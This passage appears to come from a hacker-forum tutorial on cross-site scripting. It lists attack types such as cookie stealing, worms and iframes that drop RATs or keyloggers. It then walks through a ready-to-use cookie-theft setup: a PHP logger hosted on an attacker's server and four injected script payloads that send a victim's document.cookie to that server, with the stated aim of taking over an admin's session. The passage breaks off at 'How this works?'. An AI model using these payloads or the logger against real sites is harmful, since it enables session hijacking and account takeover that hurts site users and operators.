 </script> - close script tag

4) XSS types

Cookie Stealing - we are stealing cookies from some user (commonly admin), and input cookie in our browser so when we login to site we are gonna be logged in alrdy.
Cross-Site Request Forgery - we are sending some commands without knowing username.
XSS Worms - it is "evil" script that have possibility to spread over whole site.
Door-Forwarding - script makes iframe which will exploit something or start download some virus, rat, keylogger, istealer, etc...
Keylogging - you know what keylogging is.

5) Cookie Stealing

For cookie stealing we will need:
-Vulnerable site
-Web-host for scripts
-php script

attach this script on some hosting:

cookie.php
Code:
<?php

$cookie =
$HTTP_GET_VARS["cookie"];

$file = fopen('cookielog.txt',
'a');
fwrite($file,
$cookie."\n");

?>

script executing:
Code:
<script>document.location="http://www.link.com/cookie.php?cookie=" +
document.cookie;</script>
ili
<script>location.href="http://www.link.com/cookie.php?cookie=" +
document.cookie;</script>
ili
<script>window.open('http://www.link.com/cookie.php?cookie=' +
document.cookie;)</script>
ili
<script>window.location='http://www.link.com/cookie.php?cookie=' +
document.cookie;</script>

How this works?